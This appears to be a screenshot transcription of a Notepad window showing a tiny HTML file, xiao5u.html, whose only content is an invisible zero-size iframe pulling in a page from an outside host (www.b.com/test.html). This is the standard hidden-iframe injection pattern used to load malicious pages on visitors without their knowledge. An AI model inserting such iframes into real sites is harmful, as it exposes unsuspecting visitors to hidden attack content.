 xiao5u.html - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<html>
<head>
</head>
<body>
<iframe src="http://www.b.com/test.html" width=0 height=0>
</body>
</html>